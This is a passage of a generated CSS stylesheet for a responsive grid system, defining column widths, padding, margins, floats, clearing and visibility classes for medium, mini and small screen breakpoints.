m7"],.m11+[class^=m7],[class*=-m11]+[class*=" m7"],[class*=-m11]+[class^=m7],.m11+[class*=" m6"],.m11+[class^=m6],[class*=-m11]+[class*=" m6"],[class*=-m11]+[class^=m6],.m11+[class*=" m5"],.m11+[class^=m5],[class*=-m11]+[class*=" m5"],[class*=-m11]+[class^=m5],.m11+[class*=" m4"],.m11+[class^=m4],[class*=-m11]+[class*=" m4"],[class*=-m11]+[class^=m4],.m11+[class*=" m3"],.m11+[class^=m3],[class*=-m11]+[class*=" m3"],[class*=-m11]+[class^=m3],.m11+[class*=" m2"],.m11+[class^=m2],[class*=-m11]+[class*=" m2"],[class*=-m11]+[class^=m2],.m12+[class*=" m12"],.m12+[class^=m12],[class*=-m12]+[class*=" m12"],[class*=-m12]+[class^=m12],.m12+[class*=" m11"],.m12+[class^=m11],[class*=-m12]+[class*=" m11"],[class*=-m12]+[class^=m11],.m12+[class*=" m10"],.m12+[class^=m10],[class*=-m12]+[class*=" m10"],[class*=-m12]+[class^=m10],.m12+[class*=" m9"],.m12+[class^=m9],[class*=-m12]+[class*=" m9"],[class*=-m12]+[class^=m9],.m12+[class*=" m8"],.m12+[class^=m8],[class*=-m12]+[class*=" m8"],[class*=-m12]+[class^=m8],.m12+[class*=" m7"],.m12+[class^=m7],[class*=-m12]+[class*=" m7"],[class*=-m12]+[class^=m7],.m12+[class*=" m6"],.m12+[class^=m6],[class*=-m12]+[class*=" m6"],[class*=-m12]+[class^=m6],.m12+[class*=" m5"],.m12+[class^=m5],[class*=-m12]+[class*=" m5"],[class*=-m12]+[class^=m5],.m12+[class*=" m4"],.m12+[class^=m4],[class*=-m12]+[class*=" m4"],[class*=-m12]+[class^=m4],.m12+[class*=" m3"],.m12+[class^=m3],[class*=-m12]+[class*=" m3"],[class*=-m12]+[class^=m3],.m12+[class*=" m2"],.m12+[class^=m2],[class*=-m12]+[class*=" m2"],[class*=-m12]+[class^=m2],.m-clear{clear:left;}
.m-overlap[class*=overlap]{clear:none;}

/* Medium hiding ----- */

.m-hide{display:none;}.m-show{display:block;}

.m-showgrid .m-show, .m-showgrid.m-show, .gridsetnoareas .m-show{display:block !important;}

}

@media only screen and (min-width:481px) and (max-width:767px) {

/* Mini grid: 6 column / gutter: 2% ---------------------------------------- */

[class*=" mi1"],[class^=mi1],[class*=" mi2"],[class^=mi2],[class*=" mi3"],[class^=mi3],[class*=" mi4"],[class^=mi4],[class*=" mi5"],[class^=mi5],[class*=" mi6"],[class^=mi6],.mi-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Mini grid spans ----- */

.mi1,.mi2,.mi3,.mi4,.mi5,.mi6{width:15%;}.mi1-mi5 .mi1,.mi1-mi5 .mi2,.mi1-mi5 .mi3,.mi1-mi5 .mi4,.mi1-mi5 .mi5,.mi2-mi6 .mi2,.mi2-mi6 .mi3,.mi2-mi6 .mi4,.mi2-mi6 .mi5,.mi2-mi6 .mi6{width:18.07228916%;}.mi1-mi4 .mi1,.mi1-mi4 .mi2,.mi1-mi4 .mi3,.mi1-mi4 .mi4,.mi2-mi5 .mi2,.mi2-mi5 .mi3,.mi2-mi5 .mi4,.mi2-mi5 .mi5,.mi3-mi6 .mi3,.mi3-mi6 .mi4,.mi3-mi6 .mi5,.mi3-mi6 .mi6{width:22.72727273%;}.mi1-mi3 .mi1,.mi1-mi3 .mi2,.mi1-mi3 .mi3,.mi2-mi4 .mi2,.mi2-mi4 .mi3,.mi2-mi4 .mi4,.mi3-mi5 .mi3,.mi3-mi5 .mi4,.mi3-mi5 .mi5,.mi4-mi6 .mi4,.mi4-mi6 .mi5,.mi4-mi6 .mi6{width:30.6122449%;}.mi1-mi2,.mi2-mi3,.mi3-mi4,.mi4-mi5,.mi5-mi6{width:32%;}.mi1-mi5 .mi1-mi2,.mi1-mi5 .mi2-mi3,.mi1-mi5 .mi3-mi4,.mi1-mi5 .mi4-mi5,.mi2-mi6 .mi2-mi3,.mi2-mi6 .mi3-mi4,.mi2-mi6 .mi4-mi5,.mi2-mi6 .mi5-mi6{width:38.55421687%;}.mi1-mi2 .mi1,.mi1-mi2 .mi2,.mi2-mi3 .mi2,.mi2-mi3 .mi3,.mi3-mi4 .mi3,.mi3-mi4 .mi4,.mi4-mi5 .mi4,.mi4-mi5 .mi5,.mi5-mi6 .mi5,.mi5-mi6 .mi6{width:46.875%;}.mi1-mi4 .mi1-mi2,.mi1-mi4 .mi2-mi3,.mi1-mi4 .mi3-mi4,.mi2-mi5 .mi2-mi3,.mi2-mi5 .mi3-mi4,.mi2-mi5 .mi4-mi5,.mi3-mi6 .mi3-mi4,.mi3-mi6 .mi4-mi5,.mi3-mi6 .mi5-mi6{width:48.48484848%;}.mi1-mi3,.mi2-mi4,.mi3-mi5,.mi4-mi6{width:49%;}.mi1-mi5 .mi1-mi3,.mi1-mi5 .mi2-mi4,.mi1-mi5 .mi3-mi5,.mi2-mi6 .mi2-mi4,.mi2-mi6 .mi3-mi5,.mi2-mi6 .mi4-mi6{width:59.03614458%;}.mi1-mi3 .mi1-mi2,.mi1-mi3 .mi2-mi3,.mi2-mi4 .mi2-mi3,.mi2-mi4 .mi3-mi4,.mi3-mi5 .mi3-mi4,.mi3-mi5 .mi4-mi5,.mi4-mi6 .mi4-mi5,.mi4-mi6 .mi5-mi6{width:65.30612245%;}.mi1-mi4,.mi2-mi5,.mi3-mi6{width:66%;}.mi1-mi4 .mi1-mi3,.mi1-mi4 .mi2-mi4,.mi2-mi5 .mi2-mi4,.mi2-mi5 .mi3-mi5,.mi3-mi6 .mi3-mi5,.mi3-mi6 .mi4-mi6{width:74.24242424%;}.mi1-mi5 .mi1-mi4,.mi1-mi5 .mi2-mi5,.mi2-mi6 .mi2-mi5,.mi2-mi6 .mi3-mi6{width:79.51807229%;}.mi1-mi5,.mi2-mi6{width:83%;}.mi-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Mini grid padding ----- */

[class*=" mi-pad"],[class^=mi-pad]{padding-left:1%;padding-right:1%;left:-1%;}.mi1-mi5 [class*=" mi-pad"],.mi1-mi5 [class^=mi-pad],.mi2-mi6 [class*=" mi-pad"],.mi2-mi6 [class^=mi-pad]{padding-left:1.20481928%;padding-right:1.20481928%;left:-1.20481928%;}.mi1-mi4 [class*=" mi-pad"],.mi1-mi4 [class^=mi-pad],.mi2-mi5 [class*=" mi-pad"],.mi2-mi5 [class^=mi-pad],.mi3-mi6 [class*=" mi-pad"],.mi3-mi6 [class^=mi-pad]{padding-left:1.51515152%;padding-right:1.51515152%;left:-1.51515152%;}[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull]{padding-left:2%;padding-right:2%;left:-2%;}.mi1-mi3 [class*=" mi-pad"],.mi1-mi3 [class^=mi-pad],.mi2-mi4 [class*=" mi-pad"],.mi2-mi4 [class^=mi-pad],.mi3-mi5 [class*=" mi-pad"],.mi3-mi5 [class^=mi-pad],.mi4-mi6 [class*=" mi-pad"],.mi4-mi6 [class^=mi-pad]{padding-left:2.04081633%;padding-right:2.04081633%;left:-2.04081633%;}.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull]{padding-left:3.03030303%;padding-right:3.03030303%;left:-3.03030303%;}.mi1-mi2 [class*=" mi-pad"],.mi1-mi2 [class^=mi-pad],.mi2-mi3 [class*=" mi-pad"],.mi2-mi3 [class^=mi-pad],.mi3-mi4 [class*=" mi-pad"],.mi3-mi4 [class^=mi-pad],.mi4-mi5 [class*=" mi-pad"],.mi4-mi5 [class^=mi-pad],.mi5-mi6 [class*=" mi-pad"],.mi5-mi6 [class^=mi-pad]{padding-left:3.125%;padding-right:3.125%;left:-3.125%;}.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull]{padding-left:4.08163265%;padding-right:4.08163265%;left:-4.08163265%;}.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull]{padding-left:6.25%;padding-right:6.25%;left:-6.25%;}.mi-pad,.mi-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.mi-padin[class~=mi-padin],.mi-padinfull[class~=mi-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Mini grid relationships ----- */

[class*=" mi6"],[class^=mi6]{margin-left:85%;}.mi2-mi6 [class*=" mi6"],.mi2-mi6 [class^=mi6]{margin-left:81.92771084%;}.mi2-mi6 [class*=" mi5"],.mi2-mi6 [class^=mi5]{margin-left:61.44578313%;}.mi2-mi6 [class*=" mi4"],.mi2-mi6 [class^=mi4]{margin-left:40.96385542%;}.mi2-mi6 [class*=" mi3"],.mi2-mi6 [class^=mi3]{margin-left:20.48192771%;}.mi3-mi6 [class*=" mi6"],.mi3-mi6 [class^=mi6]{margin-left:77.27272727%;}.mi3-mi6 [class*=" mi5"],.mi3-mi6 [class^=mi5]{margin-left:51.51515152%;}.mi3-mi6 [class*=" mi4"],.mi3-mi6 [class^=mi4]{margin-left:25.75757576%;}.mi4-mi6 [class*=" mi6"],.mi4-mi6 [class^=mi6]{margin-left:69.3877551%;}.mi4-mi6 [class*=" mi5"],.mi4-mi6 [class^=mi5]{margin-left:34.69387755%;}.mi5-mi6 [class*=" mi6"],.mi5-mi6 [class^=mi6]{margin-left:53.125%;}[class*=" mi5"],[class^=mi5]{margin-left:68%;}.mi1-mi5 [class*=" mi5"],.mi1-mi5 [class^=mi5]{margin-left:81.92771084%;}.mi1-mi5 [class*=" mi4"],.mi1-mi5 [class^=mi4]{margin-left:61.44578313%;}.mi1-mi5 [class*=" mi3"],.mi1-mi5 [class^=mi3]{margin-left:40.96385542%;}.mi1-mi5 [class*=" mi2"],.mi1-mi5 [class^=mi2]{margin-left:20.48192771%;}.mi2-mi5 [class*=" mi5"],.mi2-mi5 [class^=mi5]{margin-left:77.27272727%;}.mi2-mi5 [class*=" mi4"],.mi2-mi5 [class^=mi4]{margin-left:51.51515152%;}.mi2-mi5 [class*=" mi3"],.mi2-mi5 [class^=mi3]{margin-left:25.75757576%;}.mi3-mi5 [class*=" mi5"],.mi3-mi5 [class^=mi5]{margin-left:69.3877551%;}.mi3-mi5 [class*=" mi4"],.mi3-mi5 [class^=mi4]{margin-left:34.69387755%;}.mi4-mi5 [class*=" mi5"],.mi4-mi5 [class^=mi5]{margin-left:53.125%;}[class*=" mi4"],[class^=mi4]{margin-left:51%;}.mi1-mi4 [class*=" mi4"],.mi1-mi4 [class^=mi4]{margin-left:77.27272727%;}.mi1-mi4 [class*=" mi3"],.mi1-mi4 [class^=mi3]{margin-left:51.51515152%;}.mi1-mi4 [class*=" mi2"],.mi1-mi4 [class^=mi2]{margin-left:25.75757576%;}.mi2-mi4 [class*=" mi4"],.mi2-mi4 [class^=mi4]{margin-left:69.3877551%;}.mi2-mi4 [class*=" mi3"],.mi2-mi4 [class^=mi3]{margin-left:34.69387755%;}.mi3-mi4 [class*=" mi4"],.mi3-mi4 [class^=mi4]{margin-left:53.125%;}[class*=" mi3"],[class^=mi3]{margin-left:34%;}.mi1-mi3 [class*=" mi3"],.mi1-mi3 [class^=mi3]{margin-left:69.3877551%;}.mi1-mi3 [class*=" mi2"],.mi1-mi3 [class^=mi2]{margin-left:34.69387755%;}.mi2-mi3 [class*=" mi3"],.mi2-mi3 [class^=mi3]{margin-left:53.125%;}[class*=" mi2"],[class^=mi2]{margin-left:17%;}.mi1-mi2 [class*=" mi2"],.mi1-mi2 [class^=mi2]{margin-left:53.125%;}
.mi1,[class*=mi1-],.mi-all,[class*=" mi1-"],[class^=mi1-],.mi1,[class*=" mi1-"] [class*=" mi1-"],[class^=mi1-] [class*=" mi1-"],[class*=" mi1-"] [class^=mi1-],[class^=mi1-] [class^=mi1-],[class*=" mi1-"] .mi1,[class^=mi1-] .mi1,[class*=" mi2-"] [class*=" mi2-"],[class^=mi2-] [class*=" mi2-"],[class*=" mi2-"] [class^=mi2-],[class^=mi2-] [class^=mi2-],[class*=" mi2-"] .mi2,[class^=mi2-] .mi2,[class*=" mi3-"] [class*=" mi3-"],[class^=mi3-] [class*=" mi3-"],[class*=" mi3-"] [class^=mi3-],[class^=mi3-] [class^=mi3-],[class*=" mi3-"] .mi3,[class^=mi3-] .mi3,[class*=" mi4-"] [class*=" mi4-"],[class^=mi4-] [class*=" mi4-"],[class*=" mi4-"] [class^=mi4-],[class^=mi4-] [class^=mi4-],[class*=" mi4-"] .mi4,[class^=mi4-] .mi4,[class*=" mi5-"] [class*=" mi5-"],[class^=mi5-] [class*=" mi5-"],[class*=" mi5-"] [class^=mi5-],[class^=mi5-] [class^=mi5-],[class*=" mi5-"] .mi5,[class^=mi5-] .mi5,[class*=" mi6-"] [class*=" mi6-"],[class^=mi6-] [class*=" mi6-"],[class*=" mi6-"] [class^=mi6-],[class^=mi6-] [class^=mi6-],[class*=" mi6-"] .mi6,[class^=mi6-] .mi6{margin-left:0;clear:left;}

/* Mini grid floats ----- */

[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float]{margin-left:2%;margin-right:2%;}.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float]{margin-left:2.4096385542169%;margin-right:2.4096385542169%;}.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float]{margin-left:3.030303030303%;margin-right:3.030303030303%;}.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float]{margin-left:4.0816326530612%;margin-right:4.0816326530612%;}.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float]{margin-left:6.25%;margin-right:6.25%;}
.mi-floatright{float:right;margin-right:0 !important;}
.mi-floatleft{float:left;margin-left:0 !important;}

/* Mini clearing ----- */

.mi2+[class*=" mi2"],.mi2+[class^=mi2],[class*=-mi2]+[class*=" mi2"],[class*=-mi2]+[class^=mi2],.mi3+[class*=" mi3"],.mi3+[class^=mi3],[class*=-mi3]+[class*=" mi3"],[class*=-mi3]+[class^=mi3],.mi3+[class*=" mi2"],.mi3+[class^=mi2],[class*=-mi3]+[class*=" mi2"],[class*=-mi3]+[class^=mi2],.mi4+[class*=" mi4"],.mi4+[class^=mi4],[class*=-mi4]+[class*=" mi4"],[class*=-mi4]+[class^=mi4],.mi4+[class*=" mi3"],.mi4+[class^=mi3],[class*=-mi4]+[class*=" mi3"],[class*=-mi4]+[class^=mi3],.mi4+[class*=" mi2"],.mi4+[class^=mi2],[class*=-mi4]+[class*=" mi2"],[class*=-mi4]+[class^=mi2],.mi5+[class*=" mi5"],.mi5+[class^=mi5],[class*=-mi5]+[class*=" mi5"],[class*=-mi5]+[class^=mi5],.mi5+[class*=" mi4"],.mi5+[class^=mi4],[class*=-mi5]+[class*=" mi4"],[class*=-mi5]+[class^=mi4],.mi5+[class*=" mi3"],.mi5+[class^=mi3],[class*=-mi5]+[class*=" mi3"],[class*=-mi5]+[class^=mi3],.mi5+[class*=" mi2"],.mi5+[class^=mi2],[class*=-mi5]+[class*=" mi2"],[class*=-mi5]+[class^=mi2],.mi6+[class*=" mi6"],.mi6+[class^=mi6],[class*=-mi6]+[class*=" mi6"],[class*=-mi6]+[class^=mi6],.mi6+[class*=" mi5"],.mi6+[class^=mi5],[class*=-mi6]+[class*=" mi5"],[class*=-mi6]+[class^=mi5],.mi6+[class*=" mi4"],.mi6+[class^=mi4],[class*=-mi6]+[class*=" mi4"],[class*=-mi6]+[class^=mi4],.mi6+[class*=" mi3"],.mi6+[class^=mi3],[class*=-mi6]+[class*=" mi3"],[class*=-mi6]+[class^=mi3],.mi6+[class*=" mi2"],.mi6+[class^=mi2],[class*=-mi6]+[class*=" mi2"],[class*=-mi6]+[class^=mi2],.mi-clear{clear:left;}
.mi-overlap[class*=overlap]{clear:none;}

/* Mini hiding ----- */

.mi-hide{display:none;}.mi-show{display:block;}

.mi-showgrid .mi-show, .mi-showgrid.mi-show, .gridsetnoareas .mi-show{display:block !important;}

}

@media only screen and (max-width:480px) {

/* Small grid: 1 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" s1"],[class^=s1],.s-all{display:block;float:left;clear:none;width:100%;margin-right:-100%;}

/* Small grid spans ----- */

.s-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Small grid padding ----- */

.s-pad,.s-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.s-padin[class~=s-padin],.s-padinfull[class~=s-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Small grid relationships ----- */


.s1,[class*=s1-],.s-all,[class*=" s1-"],[class^=s1-],.s1,[class*=" s1-"] [class*=" s1-"],[class^=s1-] [class*=" s1-"],[class*=" s1-"] [class^=s1-],[class^=s1-] [class^=s1-],[class*=" s1-"] .s1,[class^=s1-] .s1{margin-left:0;clear:left;}

/* Small grid floats ----- */


.s-floatright{float:right;margin-right:0 !important;}
.s-floatleft{float:left;margin-left:0 !important;}

/* Small clearing ----- */

.s-clear{clear:left;}
.s-overlap[class*=overlap]{clear:none;}

/* Small hiding ----- */

.s-hide{display:none;}.s-show{display:block;}

.s-showgrid .s-show, .s-showgrid.s-show, .gridsetnoareas .s-show{display:block !important;}

}

#gridscreenwidthwrap{display:block !important;}

